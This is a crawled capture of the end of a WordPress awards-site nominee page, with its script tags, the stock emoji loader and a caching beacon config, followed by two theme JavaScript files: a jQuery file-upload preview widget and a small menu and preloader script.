<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/jquery.slimmenu.min.js?ver=1.0" id="jquery.slimmenu.min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/navgoco.js?ver=1.0" id="navgoco-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/jquery.fitvid.js?ver=1.0" id="jquery.fitvid-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/upload.js?ver=1.0" id="awards-upload-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/validate-min.js?ver=1.0" id="validate-min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/scripts.js?ver=6.9" id="awards-scripts-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/custom.js?ver=6.9" id="awards-custom-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/front_end_js.js?ver=1.3" id="countdown-front-end-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.classycountdown.js?ver=6.9" id="canvase_countedown_main-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.knob.js?ver=6.9" id="canvase_countedown_jquery_lib_knop-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.throttle.js?ver=6.9" id="canvase_countedown_jquery_lib_thortle-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.timeTo.min.js?ver=6.9" id="canvase_countedown_lexsus-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bestwebsitesaroundtheworld.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bestwebsitesaroundtheworld.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
  
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.bestwebsitesaroundtheworld.com\/wp-admin\/admin-ajax.php","nonce":"d94d62b763","url":"https:\/\/www.bestwebsitesaroundtheworld.com\/nominee\/its-watch","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769212054 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/upload.js?ver=1.0
body_size: 539
content:

/*!
FILE UPLOAD
 */
!function(e){var t=function(t,n){this.$element=e(t),this.type=this.$element.data("uploadtype")||(this.$element.find(".thumbnail").length>0?"image":"file"),this.$input=this.$element.find(":file");if(this.$input.length===0)return;this.name=this.$input.attr("name")||n.name,this.$hidden=this.$element.find('input[type=hidden][name="'+this.name+'"]'),this.$hidden.length===0&&(this.$hidden=e('<input type="hidden" />'),this.$element.prepend(this.$hidden)),this.$preview=this.$element.find(".fileupload-preview");var r=this.$preview.css("height");this.$preview.css("display")!="inline"&&r!="0px"&&r!="none"&&this.$preview.css("line-height",r),this.original={exists:this.$element.hasClass("fileupload-exists"),preview:this.$preview.html(),hiddenVal:this.$hidden.val()},this.$remove=this.$element.find('[data-dismiss="fileupload"]'),this.$element.find('[data-trigger="fileupload"]').on("click.fileupload",e.proxy(this.trigger,this)),this.listen()};t.prototype={listen:function(){this.$input.on("change.fileupload",e.proxy(this.change,this)),e(this.$input[0].form).on("reset.fileupload",e.proxy(this.reset,this)),this.$remove&&this.$remove.on("click.fileupload",e.proxy(this.clear,this))},change:function(e,t){if(t==="clear")return;var n=e.target.files!==undefined?e.target.files[0]:e.target.value?{name:e.target.value.replace(/^.+\\/,"")}:null;if(!n){this.clear();return}this.$hidden.val(""),this.$hidden.attr("name",""),this.$input.attr("name",this.name);if(this.type==="image"&&this.$preview.length>0&&(typeof n.type!="undefined"?n.type.match("image.*"):n.name.match(/\.(gif|png|jpe?g)$/i))&&typeof FileReader!="undefined"){var r=new FileReader,i=this.$preview,s=this.$element;r.onload=function(e){i.html('<img src="'+e.target.result+'" '+(i.css("max-height")!="none"?'style="max-height: '+i.css("max-height")+';"':"")+" />"),s.addClass("fileupload-exists").removeClass("fileupload-new")},r.readAsDataURL(n)}else this.$preview.text(n.name),this.$element.addClass("fileupload-exists").removeClass("fileupload-new")},clear:function(e){this.$hidden.val(""),this.$hidden.attr("name",this.name),this.$input.attr("name","");if(navigator.userAgent.match(/msie/i)){var t=this.$input.clone(!0);this.$input.after(t),this.$input.remove(),this.$input=t}else this.$input.val("");this.$preview.html(""),this.$element.addClass("fileupload-new").removeClass("fileupload-exists"),e&&(this.$input.trigger("change",["clear"]),e.preventDefault())},reset:function(e){this.clear(),this.$hidden.val(this.original.hiddenVal),this.$preview.html(this.original.preview),this.original.exists?this.$element.addClass("fileupload-exists").removeClass("fileupload-new"):this.$element.addClass("fileupload-new").removeClass("fileupload-exists")},trigger:function(e){this.$input.trigger("click"),e.preventDefault()}},e.fn.fileupload=function(n){return this.each(function(){var r=e(this),i=r.data("fileupload");i||r.data("fileupload",i=new t(this,n)),typeof n=="string"&&i[n]()})},e.fn.fileupload.Constructor=t,e(document).on("click.fileupload.data-api",'[data-provides="fileupload"]',function(t){var n=e(this);if(n.data("fileupload"))return;n.fileupload(n.data());var r=e(t.target).closest('[data-dismiss="fileupload"],[data-trigger="fileupload"]');r.length>0&&(r.trigger("click.fileupload"),t.preventDefault())})}(window.jQuery)


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/custom.js?ver=6.9
body_size: -43
content:
/************************************
    File Name: custom.js
    Template Name: Awards
    Created By: Similar Icons
    Envato Profile: http://themeforest.net/user/similaricons
    Website: https://similaricons.com
    Version: 1.0
************************************/

(function($) {
    "use strict";

    //Navigation Menu Slider
    $(document).ready(function() {
        $('#nav-expander').on('click', function(e) {
            e.preventDefault();
            $('body').toggleClass('nav-expanded');
        });
        $('#nav-close').on('click', function(e) {
            e.preventDefault();
            $('body').removeClass('nav-expanded');
        });

        // Initialize navgoco with default options
        $(".main-menu").navgoco({
            caret: '<span class="caret"></span>',
            accordion: false,
            openClass: 'open',
            save: true,
            cookie: {
                name: 'navgoco',
                expires: false,
                path: '/'
            },
            slide: {
                duration: 300,
                easing: 'swing'
            }
        });
    });

    $(window).load(function() {
        $("#preloader").on(500).fadeOut();
        $(".preloader").on(600).fadeOut("slow");
    });

    $('select').selectpicker();
    $('[data-toggle="tooltip"]').tooltip();

})(jQuery);